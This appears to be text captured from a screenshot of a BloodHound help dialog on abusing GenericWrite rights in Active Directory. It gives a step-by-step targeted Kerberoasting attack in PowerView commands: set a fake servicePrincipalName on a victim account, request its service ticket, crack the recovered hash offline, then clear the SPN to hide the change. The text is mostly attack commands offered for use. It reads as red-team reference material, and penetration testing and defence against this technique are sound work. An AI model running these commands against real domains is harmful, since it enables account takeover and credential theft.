 Help: GenericWrite
×
Info
Abuse Info
Opsec Considerations
References
Then, use Set-DomainObject, optionally specifying $Cred if you are not already running a
process as SBAUER@MEGACORP.LOCAL:
Set-DomainObject -Credential $Cred -Identity harmj0y -SET
@{serviceprincipalname='nonexistent/BLAHBLAH'}
After running this, you can use Get-DomainSPNTicket as follows:
Get-DomainSPNTicket -Credential $Cred harmj0y | fl
The recovered hash can be cracked offline using the tool of your choice.
Cleanup of the ServicePrincipalName can be done with the Set-DomainObject
command:
Set-DomainObject -Credential $Cred -Identity harmj0y -Clear serviceprincipalname
Close